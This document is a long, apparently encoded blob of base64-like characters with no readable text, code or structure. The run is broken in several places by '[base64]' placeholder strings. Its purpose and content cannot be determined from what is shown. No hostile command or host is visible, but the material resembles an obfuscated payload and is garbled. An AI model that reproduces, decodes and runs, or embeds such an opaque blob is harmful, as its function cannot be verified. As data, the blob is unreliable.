Lnr67nr7Pnr77nr6znrqfnrr/nrrjnr7Pnrr7nrr3nr7Pnrr3nrr7nr7Pnrrznrr3nr7Pnrrnnrr/nr7PnrqLnr5Tnrr3nrqLnrrjnr5Lnr7Pnr6bnrqLnrqbnr7Pnr77nr7vnr6rnr6Tnr7Pnr73nrrznrrfnrr/nr7Pnr73nrrnnrr/nrr/[base64]/nrr7nr7Pnr6fnrqLnr7Pnr6Dnr6Dnr7Pnr7/nrqLnrqbnr7Pnr7znr6vnr6TnrqDnr7Pnr7znr6rnrqfnr6znrqfnrqLnr7Pnrr/nr7Pnrr7nrqbnr7Pnrrvnrrjnr7Pnr6Lnr6znr7Pnr6Hnr6vnr7Pnr73nr6bnrqbnr7Pnr7znr6jnr6fnrqLnr7Pnr7znr6fnr67nr73nr7Pnr7znr6bnr6rnrqfnrqLnr7Pnr6Lnrqbnr7Pnr7znr6TnrqLnrr/nr7Pnr7znr6Pnrqfnrrvnrrrnr7Pnr6bnr6vnrqbnr7Pnr7znr6Lnrqfnr67nr6Pnr7Pnr67nr73nr7Pnr63nrrznr7Pnr6bnr7vnr7Pnr7vnrrrnrqbnr7Pnr7znr6Dnrqfnr6nnr7vnr7Pnr6Hnr7bnrqbnr7Pnr7znr7/nrqfnrr/nrr7nr7Pnr6fnrqLnr7Pnr7nnrqLnr7Pnr7nnr5Pnr7fnrr3nrr/nrqbnr7Pnr7znr7bnrqfnrr/nrr7nr7Pnr6Lnr63nrqbnr7Pnr7vnrr3nrqfnrr7nrrfnr7Pnrrrnrr/nrqbnr7Pnr7vnrrnnrqfnrr/nrr/nr7Pnrr7nrr/nr7Pnrr7nrrfnrqbnr7Pnr7vnr67nrqfnr6jnr7vnr7Pnr6Pnr6Tnrqbnr7Pnr7vnr6znr6PnrqLnr7Pnr7vnr6vnr6jnrqLnr7Pnr7vnr6rnr6Pnrqfnr6bnr7Pnr6Lnrqbnr7Pnr7vnr6bnr6LnrqLnr7Pnr7vnrqLnr6Lnr6Dnr7Pnr7vnr6Dnrqfnr7/nr6Pnr7Pnr7znr6fnrqbnr7Pnr7vnr7znrqfnrrjnrr/nr7Pnr6LnrqLnr7Pnr6Lnrrznr7Pnr6Lnrrrnrqbnr7Pnr7vnr7fnrqLnrrbnr7Pnr7rnr7/nrqfnrqHnr63nr7Pnr6jnrr7nr7Pnr7znr6bnrqbnr7Pnr7rnr7vnr7znr7vnr7Pnr7nnrrvnrr/nrr/nr7Pnr7nnrrjnrrrnrr/nr7Pnr7nnr6rnr73nr6bnr7Pnr7nnr6bnrqfnr73nr6jnr7Pnr7vnr6rnrqbnr7Pnr7nnr6Tnrqfnrrvnrr/nr7Pnrrrnr5Tnrr/nrqLnrrznr5Lnr7PnrqLnr7nnrqbnr7Pnr7nnr6Lnrrvnrr/nr7Pnr7nnr6Dnr6vnr67nr7Pnr7nnr7rnr6Pnr6znr7Pnr7nnr7fnrqfnrrrnrr3nr7Pnrrrnrrznr7Pnrrnnrr/nr7Pnrrnnrr7nr7Pnrrjnrr/nr7Pnrrfnrr/nr7Pnrrfnrr7nr7Pnrrfnrrznr7Pnrrfnrrrnr7Pnrrbnrrfnrqbnr7Pnr7jnrrznr6znrqfnrqLnr7Pnr5Pnr7fnrr3nrr/nrqbnr7Pnr7jnr6rnr63nr6znr7Pnr7jnr6fnr6bnr7vnr7Pnr7jnr6bnrqfnr6jnr5Pnr7fnrr3nrr/nr7Pnr6Hnr6znr7Pnr6Hnr7jnrqbnr7Pnr7jnr6Lnr6Pnr63nr7Pnr7jnr6Dnr6Hnr7rnr7Pnr7fnrrjnrr/nrr/[base64]/nr7fnrr7nrrbnrrbnrrjnrqbnrqbnr5Lnr5Tnrqjnr7znr7rnr63nr7znr7vnr73nrqjnr5Lnrqfnrr/nr7fnrr/nrqPnrr/nr7fnrrvnrqbnrqbnrqbnr7Tnr5/nrrLnrq7nrq7nr5Tnr5LnrrTnr7Lnr7Lnr6nnr7rnr6Hnr6znr7vnr6bnr6Dnr6Hnrq/nr67nr5znrqfnr67nr5vnrqPnr67nr5rnrqbnr7Tnr6bnr6nnrqfnr7vnr7bnr7/nr6rnr6Dnr6nnrq/nr67nr5rnrrLnrrLnrrLnr6jnrqfnrqjvoLjvoKvvoLDvoL3voKrvoLfvoLHvoLDnrqjnrqPnr6rnrqfnrr/nr7fnrr7nrrbnr67nr6nnrqbnrqbnrqbnr7Tnr7nnr67nr73nrq/nr67nr5nnrrLnr6vnr5Tnrqjnr6jnr6rnr7vnr4rnr6Pnr6rnr6Lnr6rnr6Hnr7vnr7znr43nr7bnr4znr6Pnr67nr7znr7znr4Hnr67nr6Lnr6rnrqjnr5Lnrqfnr67nr5vnrqbnrrTnr6nnr6Dnr73nrqfnr7nnr67nr73nrq/nr67nr5jnrrLnrr/nr7fnrr/[base64]/nr7fnrr7nrrnnrrrnrqbnrqbnr5Lnrqfnr6jnrqfnrqjNms2VzZDNms2S566o566j56+q566n566/[base64]/56+/[base64]/[base64]/56+3566+5666566756+t566m566m56+S566m56+056+m56+p566n56+B56+g56+756+m56+p56+m56+s56+u56+756+m56+g56+h56+U56+o566n566o74+K74+f74+I74+X74+T74+J74+J74+T74+V74+U566o566j56+q566n566/56+3566+5666566756+t566m566m56+S566y566y566y56+o566n566o1K3UrNSv1KjUvNSl1L3nrqjnrqPnr6rnrqfnrr/nr7fnrr7nr6rnr63nr67nrqbnrqbnrqbnr7Tnr6bnr6nnrqfnr5vnrqbnr7Tnr67nr5fnrqfnrqbnrrTnr7Lnr6bnr6nnrqfnr5fnrqbnr7Tnr6znr5Tnrqjnr6vnr6bnr7znr7/nr67nr7vnr6znr6fnr4rnr7nnr6rnr6Hnr7vnrqjnr5Lnrqfnr5fnrqbnrrTnr7Lnr7Lnr6rnr6Pnr7znr6rnrq/nr6bnr6nnrqfnr5bnrqbnr7Tnr6znr5Tnrqjnr6vnr6bnr7znr7/nr67nr7vnr6znr6fnr4rnr7nnr6rnr6Hnr7vnrqjnr5Lnrqfnr5bnrqbnrrTnr7Lnr7Lnr4Hnr6Dnr7vnr6bnr6nnr6bnr6znr67nr7vnr6bnr6Dnr6Hnr5Tnr6jnrqfnrqjZktmF2ZHZldmF2ZPZlNmw2YXZktmN2YnZk9mT2YnZj9mO566o566j56+q566n566/[base64]/nr7fnrr7nr6rnr67nrr/nrqbnrqbnrqbnr7Tnr6Hnr67nr7nnr6bnr6jnr67nr7vnr6Dnr73nr5Tnr6jnrqfnrqjusK/usLnusK7usKrusLXusL/usLnusIvusLPusK7usLfusLnusK7nrqjnrqPnr6rnrqfnrr/nr7fnrrrnr67nr6vnrqbnrqbnr5Lnr5Tnrqjnr73nr6rnr67nr6vnr7bnrqjnr5Lnr5Tnrqjnr7vnr6fnr6rnr6Hnrqjnr5Lnrqfnr6nnr7rnr6Hnr6znr7vnr6bnr6Dnr6Hnrqfnr63nrr/nrqbnr7Tnr67nr7znrqfnr63nrr/nrqbnrrTnr7LnrqbnrrTnr7vnr73nr7bnr7Tnr6Hnr67nr7nnr6bnr6jnr67nr7vnr6Dnr73nr5Tnr6jnrqfnrqjusK/usLnusK7usKrusLXusL/usLnusIvusLPusK7usLfusLnusK7nrqjnrqPnr6rnrqfnrr/[base64]/nr7fnrr/nr5Lnrqbnr7Tnr67nr7znrqfnr63nrr7nr5Tnrr/nr7fnrr/nr5LnrqbnrrTnr7Lnr7LnrqbnrrTnr7Lnr6znr67nr7vnr6znr6fnrqfnr63nrr3nrqbnr7Tnr7Lnr7Lnr6rnr6Pnr7znr6rnr7Tnr7nnr67nr73nrq/nr63nrrznrrLnr67nr5XnrrLnrrLnrrLnr6jnrqfnrqjUrdSs1K/[base64]/56+3566+56+q56+t56+u566m566m566m56+056+556+u56+9566v56+t56+t566y56+u56+l566n566m566056+m56+p566n56+X566m56+056+s56+U566o56+r56+m56+856+/[base64]/nr7fnrr3nrrrnrrnnrr7nrqbnrqbnrqbnrqTnrqjnr5Pnr7fnrr3nrr/nrqjnrqTnr63nr63nrqTnrqjnr5DnrqjnrqTnr6jnrqfnrqjvsq3vsrrvsrvvsrvvsqDvsqHnrqjnrqPnr6rnrqfnrr/nr7fnrr7nrrnnrrvnrr/nrqbnrqbnrqbnrrTnr67nrrjnr5Tnrqjnr7znr6rnr7vnr47nr7vnr7vnr73nr6bnr63nr7rnr7vnr6rnrqjnr5Lnrqfnr6jnrqfnrqjPs8+8z7HPo8+j566o566j56+q566n566/[base64]/nr7fnrr7nr6nnrrnnrrjnrqbnrqbnrrTnr67nr7jnr67nr6bnr7vnrq/nr67nr6Lnrqfnr63nr6rnrqTnrqjnrqDnr7znr5bnr4bnr4nnr4Dnr4Pnrrrnr5/nr6fnrqHnr6Xnr7znrqjnrqbnrrTnr6bnr6nnrqfnr67nr6Pnrqbnr7Tnr5nnrrLnr63nr6rnrqTnrqjnrqDnr7znr5bnr4bnr4nnr4Dnr4Pnrrrnr5/nr6fnrqHnr6Xnr7znrqjnrrTnr7Lnr6rnr6Pnr7znr6rnr7Tnr67nr7jnr67nr6bnr7vnrq/[base64]/56+35669566756+p566/[base64]/nr7fnrr3nrrvnr6nnrr/[base64]/nr7fnrr7nr6rnr6znrrjnrqbnrqbnr5LnrqfnrqbnrqbnrrHnrrLnrr/nr7fnrr/nrqbnr7Tnr63nr7rnrqTnrqTnrrTnr7Lnr7Lnr63nr7vnrrLnrq7nr63nr7rnrrTnr7Lnr6rnr6Pnr7znr6rnrq/nr6bnr6nnrqfnr63nr7fnr5Tnrqjnr73nr6nnr73nr6nnr6Pnr6Tnr6Xnr6Dnrqjnr5Lnr5Tnrqjnr6Hnrqjnr5Lnr5Tnr6jnrqfnrqjuqYruqYPuqYjuqYHuqZLuqY7nrqjnrqPnr6rnrqfnrr/nr7fnr63nr6vnrrjnrqbnrqbnr5Lnrqbnr7Tnr6nnr6Dnr73nrqfnr63nr7nnrrLnrr/nr7fnrr/nrrTnr63nr7nnrrPnr63nr7fnr5Tnrqjnr73nr6nnr73nr6nnr6Pnr6Tnr6Xnr6Dnrqjnr5Lnr5Tnrqjnr6Hnrqjnr5Lnr5Tnr6jnrqfnrqjuqYruqYPuqYjuqYHuqZLuqY7nrqjnrqPnr6rnrqfnrr/nr7fnr63nr6vnrrjnrqbnrqbnr5LnrrTnr63nr7nnrqTnrqTnrqbnr7Tnr6bnr6nnrqfnr63nr7/nr5Tnr6jnrqfnrqjvkqvvkqzvkqbvkqfvkrrvko3vkqTnrqjnrqPnr6rnrqfnrr/nr7fnr6rnrrznrrznrqbnrqbnr5Lnrqfnr63nr7fnr5Tnrqjnr73nr6nnr73nr6nnr6Pnr6Tnr6Xnr6Dnrqjnr5Lnr5Tnrqjnr6Hnrqjnr5Lnr5Tnr63nr7nnr5Lnr5Tnr6jnrqfnrqjVgtWZ1brVmdWB1ZPVhNW11ZfVhdWT566o566j56+q566n566/56+3566+56+q56+s5664566m566m56+S566n566m566m566x566y566/56+3566/[base64]/56+3566/566m56+056+t56+6566y566/56+3566/566056+m56+p566n56+t56+356+U566o56+956+p56+956+p56+j56+k56+l56+g56+c566o56+S56+U566o56+2566o56+S56+U56+o566n566o7qmK7qmD7qmI7qmB7qmS7qmO566o566j56+q566n566/56+356+t56+r5664566m566m56+S566m56+056+p56+g56+9566n56+t56+5566y566/56+3566/566056+t56+5566z56+t56+356+U566o56+956+p56+956+p56+j56+k56+l56+g56+c566o56+S56+U566o56+2566o56+S56+U56+o566n566o7qmK7qmD7qmI7qmB7qmS7qmO566o566j56+q566n566/56+356+t56+r5664566m566m56+S566056+t56+5566k566k566m56+056+m56+p566n56+t56+856+U56+o566n566o75Kr75Ks75Km75Kn75K675KN75Kk566o566j56+q566n566/[base64]/nr7fnrr7nr6rnr6znrrjnrqbnrqbnr5LnrqfnrqbnrqbnrrHnrrLnrr/nr7fnrr/[base64]/nr7fnr6vnrrfnr6rnrqbnrqbnr5Lnrqfnr63nr7fnrqbnrrTnr7Lnr63nr77nrrLnr63nr73nrrTnr6bnr6nnrqfnr63nr77nr5Tnr6jnrqfnrqjuqYruqYPuqYjuqYHuqZLuqY7nrqjnrqPnr6rnrqfnrr/nr7fnr63nr6vnrrjnrqbnrqbnr5Lnrqbnr7Tnr7nnr67nr73nrq/nr63nr7bnrrLnr4Lnr67nr7vnr6fnr5Tnr6jnrqfnrqjvhbvvhbHvhbLvhbLvha/nrqjnrqPnr6rnrqfnrr/nr7fnrr7nrr3nr6rnr6rnrqbnrqbnr5Lnrqfnr4Lnr67nr7vnr6fnr5Tnrqjnr73nr67nr6Hnr6vnr6Dnr6Lnrqjnr5LnrqfnrqbnrqXnr63nr77nr5Tnr6jnrqfnrqjuqYruqYPuqYjuqYHuqZLuqY7nrqjnrqPnr6rnrqfnrr/nr7fnr63nr6vnrrjnrqbnrqbnr5LnrqbnrrTnr6bnr6nnrqfnr63nr77nr5Tnr63nr7bnr5Lnrqbnr7Tnr4DnrrLnr63nr77nr5Tnr63nr7bnr5Lnr5Tnrqjnr6bnr6vnrqjnr5LnrrTnr6bnr6nnrqfnr7vnr7bnr7/nr6rnr6Dnr6nnrq/nr63nr77nr5Tnr63nr7bnr5Lnr5Tnrqjnr6Hnr6Lnr6Pnr6Xnr6vnrqjnr5LnrrLnrrLnrrLnr6jnrqfnrqjvoLjvoKvvoLDvoL3voKrvoLfvoLHvoLDnrqjnrqPnr6rnrqfnrr/nr7fnrr7nrrbnr67nr6nnrqbnrqbnrqbnr63nr77nr5Tnr63nr7bnr5Lnr5Tnrqjnr6Hnr6Lnr6Pnr6Xnr6vnrqjnr5LnrqfnrqbnrrTnr7Lnr7Lnr7Lnr6nnr7rnr6Hnr6znr7vnr6bnr6Dnr6Hnrq/nr63nr7Xnrqfnr63nr47nrqbnr7Tnr7nnr67nr73nrq/[base64]/nr7fnr6vnr67nrrbnrqbnrqbnrqbnr7Tnr63nr4znrrLnrqjnvq/nvr/nvrjnv4/nvrrnv4fnvrfnv43nv4Pnr5Pnr7fnrr3nrr/nrqjnrqTnr6Pnr6Dnr6znr67nr7vnr6bnr6Dnr6Hnr5Tnrqjnr6fnr6Dnr7znr7vnr6Hnr67nr6Lnr6rnrqjnr5LnrqTnrqjnr5Pnr7fnrr3nrr/nvrHnv43nvrDnv4/nvr/nvr3nvrTnv4Dnv43nv4Pnr5Pnr7fnrr3nrr/nrqjnrqTnr6jnrqfnrqjurIfurbburbHurbDurbrurbjurb/urbHurbnurbzurIvnrqjnrqPnr6rnrqfnrr/nr7fnrrfnr63nrrrnrqbnrqbnrqTnrqjnrrDnrqjnrrTnr63nr4vnrrLnr6jnrqfnrqjuqKvuqIruqIDuqbTuqIruqIXuqInuqIHuqIHnrqjnrqPnr6rnrqfnrr/nr7fnrrjnr6znrrrnrqbnrqbnrrTnr63nr4rnrrLnrqjnrrPnrqjnrqTnr6jnrqfnrqjvqLnvqLrvqKvvqKTnrqjnrqPnr6rnrqfnrr/nr7fnrr7nr63nr63nr63nrqbnrqbnrqTnrqjnrrHnvq/nrrPnrqDnrqjnrqTnr6jnrqfnrqjvqLnvqLrvqKvvqKTnrqjnrqPnr6rnrqfnrr/nr7fnrr7nr63nr63nr63nrqbnrqbnrqTnrqjnrrHnvr/nvrjnv4/nvrrnv4fnvrfnv43nv4PnrqjnrrTnr63nr4nnrrLnrqjnvp3nv47nrrPnrqjnrqTnr6jnrqfnrqjvqLnvqLrvqKvvqKTnrqjnrqPnr6rnrqfnrr/nr7fnrr7nr63nr63nr63nrqbnrqbnrqTnrqjnrrHnvrrnrrPnrqDnrqjnrqTnr6jnrqfnrqjvqLnvqLrvqKvvqKTnrqjnrqPnr6rnrqfnrr/nr7fnrr7nr63nr63nr63nrqbnrqbnrqTnrqjnrrHnvrznvrvnvr/nr5Pnr7fnrr3nrr/nvr7nvrTnvrHnvrXnvrfnv4/nvrHnvr3nvr/nv43nv4PnrqjnrrTnr63nr4jnrrLnrqjnvpjnvr/nvrXnv4/nv4Tnv43nv4PnrqjnrrTnr7Lnr6rnr6Pnr7znr6rnrq/nr6bnr6nnrqfnr63nr43nrrLnrrLnrqjnr7rnr6Tnrqjnrqbnr7Tnr63nr4znrrLnrqjnvpvnvrHnvrjnvr3nvrHnvrTnvrfnv43nvrfnr5Pnr7fnrr3nrr/nrqjnrqTnr6Pnr6Dnr6znr67nr7vnr6bnr6Dnr6Hnr5Tnrqjnr6fnr6Dnr7znr7vnr6Hnr67nr6Lnr6rnrqjnr5LnrqTnrqjnr5Pnr7fnrr3nrr/nvrLnvr/nvrvnv47nvrfnvrTnvr/nv43nvrfnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnv47nvrDnvrHnvr3nv5nnv4bnvrrnvrLnvrLnv4DnrqjnrqTnrqjnrrDnrqjnrrTnr63nr4vnrrLnrqjnvpvnvrHnvrXnvrTnvr/nvrvnvrLnv5nnv4fnvrrnrqjnrrTnr63nr4rnrrLnrqjnvpvnvrHnrrPnrqjnrqTnr6jnrqfnrqjvqLnvqLrvqKvvqKTnrqjnrqPnr6rnrqfnrr/nr7fnrr7nr63nr63nr63nrqbnrqbnrqTnrqjnrrHnvrjnrrPnrqDnrqjnrqTnr6jnrqfnrqjvqLnvqLrvqKvvqKTnrqjnrqPnr6rnrqfnrr/nr7fnrr7nr63nr63nr63nrqbnrqbnrqTnrqjnrrHnvr3nvrHnvrTnvrfnv43nvrfnrqjnrrTnr63nr4nnrrLnrqjnvpjnvr/nvr3nrrPnrqjnrqTnr6jnrqfnrqjvqLnvqLrvqKvvqKTnrqjnrqPnr6rnrqfnrr/nr7fnrr7nr63nr63nr63nrqbnrqbnrqTnrqjnrrHnvrnnrrPnrqDnrqjnrqTnr6jnrqfnrqjvqLnvqLrvqKvvqKTnrqjnrqPnr6rnrqfnrr/nr7fnrr7nr63nr63nr63nrqbnrqbnrqTnrqjnrrHnvrvnvrfnr5Pnr7fnrr3nrr/nvr7nvrTnvrHnvrXnv4znvr3nvr/nv43nvrfnrqjnrrTnr63nr4jnrrLnrqjnvpjnvr/nvrXnv4/nvrfnv43nvrfnrqjnrrTnr7Lnr6rnr6Pnr7znr6rnr7Tnr63nr4znrrLnrqjnr47nr6Pnr6Pnr6Dnr7jnr5Pnr7fnrr3nrr/nrqjnrqTnr6Pnr6Dnr6znr67nr7vnr6bnr6Dnr6Hnr5Tnrqjnr6fnr6Dnr7znr7vnr6Hnr67nr6Lnr6rnrqjnr5LnrqTnrqjnr5Pnr7fnrr3nrr/nr7vnr6Dnr5Pnr7fnrr3nrr/nr7znr6rnr6Hnr6vnr5Pnr7fnrr3nrr/nrqjnrqTnr6jnrqfnrqjvoLTvoLXvoK7voLPvoLzvoLPvoLnvoLvvoK7voLPvoLXvoLTvoKnnrqjnrqPnr6rnrqfnrr/nr7fnrr7nrrbnr67nr63nrqbnrqbnrqTnrqjnrrDnrqjnrrTnr63nr4vnrrLnrqjnr4Pnr6rnr67nr73nr6Hnr5Pnr7fnrr3nrr/nr6Lnr6Dnr73nr6rnrqjnrrTnr63nr4rnrrLnrqjnrrPnrqjnrqTnr6jnrqfnrqjvqLnvqLrvqKvvqKTnrqjnrqPnr6rnrqfnrr/nr7fnrr7nr63nr63nr63nrqbnrqbnrqTnrqjnrrHnr47nrrPnrqDnrqjnrqTnr6jnrqfnrqjvqLnvqLrvqKvvqKTnrqjnrqPnr6rnrqfnrr/nr7fnrr7nr63nr63nr63nrqbnrqbnrqTnrqjnrrHnr6Pnr6Pnr6Dnr7jnr5Pnr7fnrr3nrr/nrqjnrrTnr63nr4nnrrLnrqjnr47nr6Pnr7jnr67nr7bnr7znr5Pnr7fnrr3nrr/nrrPnrqjnrqTnr6jnrqfnrqjvqLnvqLrvqKvvqKTnrqjnrqPnr6rnrqfnrr/nr7fnrr7nr63nr63nr63nrqbnrqbnrqTnrqjnrrHnr43nrrPnrqDnrqjnrqTnr6jnrqfnrqjvqLnvqLrvqKvvqKTnrqjnrqPnr6rnrqfnrr/nr7fnrr7nr63nr63nr63nrqbnrqbnrqTnrqjnrrHnr6Pnr6Dnr6znr6TnrqjnrrTnr63nr4jnrrLnrqjnr4znr6Pnr6Dnr7znr6rnr5Pnr7fnrr3nrr/nr7vnr6fnr6bnr7znr5Pnr7fnrr3nrr/nr6Lnr6rnr7znr7znr67nr6jnr6rnrqjnrrTnr7Lnr53nr5Tnrqjnr7/nr6Dnr7znr6bnr7vnr6bnr6Dnr6Hnrqjnr5LnrrLnrqjnr6nnr6bnr7fnr6rnr6vnrqjnrrTnr53nr5Tnrqjnr7Xnr4bnr6Hnr6vnr6rnr7fnrqjnr5LnrrLnr5znrrTnr53nr5Tnrqjnr7vnr6Dnr7/nrqjnr5LnrrLnrr/nr7fnrr/nrrTnr53nr5Tnrqjnr6Pnr6rnr6nnr7vnrqjnr5LnrrLnrr/nr7fnrr/nrrTnr53nr5Tnrqjnr73nr6bnr6jnr6fnr7vnrqjnr5LnrrLnrr/nr7fnrr/nrrTnr53nr5Tnr6jnrqfnrqjusL7usLfusLbusKzusJ7usLnusLXusLHusLTusKHnrqjnrqPnr6rnrqfnrr/[base64]/nr7TnrqjnrqTnrqjnr7rnr7znr6rnr73nrqLnr7znr6rnr6Pnr6rnr6znr7vnrqjnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnr6Hnr6Dnr6Hnr6rnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr6nnr6Dnr6Hnr7vnrqLnr6nnr67nr6Lnr6bnr6Pnr7bnrqjnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnr7znr7bnr7znr7vnr6rnr6LnrqLnr7rnr6bnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr6nnr6Dnr6Hnr7vnrqLnr7znr6bnr7Xnr6rnrqjnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnrr7nrr3nr7/nr7fnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr6Pnr6rnr6nnr7vnrqjnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnrr3nrrfnrr/nr7/nr7fnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnr6jnrqfnrqjuhLbuhLXuhLfuhL/uhLPuhKbuhLvuhKHuhLruhLDnrqjnrqPnr6rnrqfnrr/nr7fnrr3nr67nrrrnrqbnrqbnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnrqznr6nnr6nnr6nnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr6znr6Dnr6Pnr6Dnr73nrqjnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnrqznrr7nr63nrr7nr63nrr7nr63nrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr7/nr6Dnr7znr6bnr7vnr6bnr6Dnr6HnrqjnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnr73nr6rnr6Pnr67nr7vnr6bnr7nnr6rnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr7XnrqLnr6bnr6Hnr6vnr6rnr7fnrqjnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnrr7nrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr6vnr6bnr7znr7/nr6Pnr67nr7bnrqjnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnr6bnr6Hnr6Pnr6bnr6Hnr6rnrqLnr63nr6Pnr6Dnr6znr6TnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr6Lnr67nr7fnrqLnr7jnr6bnr6vnr7vnr6fnrqjnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnrrvnrr/nrrvnr7/nr7fnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr7jnr6bnr6vnr7vnr6fnrqjnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnrr7nrr/nrr/nrqrnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr6Pnr6bnr6Hnr6rnrqLnr6fnr6rnr6bnr6jnr6fnr7vnrqjnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnrr7nrqHnrrrnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr63nr6Dnr7fnrqLnr7znr6fnr67nr6vnr6Dnr7jnrqjnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnrr/nr7/nr7fnr5Pnr7fnrr3nrr/nrr/nr7/nr7fnr5Pnr7fnrr3nrr/nrr3nr7/nr7fnr5Pnr7fnrr3nrr/nrr3nr7/nr7fnr5Pnr7fnrr3nrr/nr73nr6jnr63nr67nrqfnrr/nrqPnrr/nrqPnrr/nrqPnrr/nrqHnrr7nrqbnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr63nr6Dnr73nr6vnr6rnr73nrqLnr73nr67nr6vnr6bnr7rnr7znrqjnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnrrfnr7/nr7fnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr7/nr67nr6vnr6vnr6bnr6Hnr6jnrqjnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnrrfnr7/nr7fnr5Pnr7fnrr3nrr/nrr7nrrnnr7/nr7fnr5Pnr7fnrr3nrr/nrr7nrrnnr7/nr7fnr5Pnr7fnrr3nrr/nrr7nrrnnr7/nr7fnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr7LnrqjnrqTnrqjnr4/nr6Lnr6rnr6vnr6bnr67nrqfnr6Lnr67nr7fnrqLnr7jnr6bnr6vnr7vnr6fnrrXnr5Pnr7fnrr3nrr/nrrfnrrnnrrjnr7/nr7fnrqbnr5Pnr7fnrr3nrr/nr7TnrqjnrqTnrqjnrqHnrqjnrqTnr63nr47nrqTnrqjnr5Pnr7fnrr3nrr/nr7TnrqjnrqTnrqjnr6Pnr6rnr6nnr7vnrqjnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnr67nr7rnr7vnr6DnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr6vnr6bnr7znr7/nr6Pnr67nr7bnrqjnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnr63nr6Pnr6Dnr6znr6TnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr6Lnr67nr73nr6jnr6bnr6HnrqjnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnrr/nr5Pnr7fnrr3nrr/nr67nr7rnr7vnr6DnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnr6jnrqfnrqjYpNi92K7Yudit2KfYpNi8566o566j56+q566n566/56+3566+56+p56+t56+s566m566m566k566o566156+T56+35669566/566o566k56+o566n566o1oPWgtaP1o/WjtaF566o566j56+q566n566/56+3566+56+p566+56+s566m566m566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+y566o566k566o56+y566o566k566o566h566o566k56+t56+O566k566o56+T56+35669566/566h566o566k56+t56+O566k566o56+Q56+n56+q56+u56+r56+q56+956+T56+35669566/56+0566o566k566o56+r56+m56+856+/56+j56+u56+2566o566k566o566156+T56+35669566/566o566k566o56+o56+956+m56+r566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+o56+956+m56+r566i56+756+q56+i56+/56+j56+u56+756+q566i56+s56+g56+j56+656+i56+h56+8566o566k566o566156+T56+35669566/566o566k566o566+56+p56+956+T56+35669566/56+u56+656+756+g566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+i56+u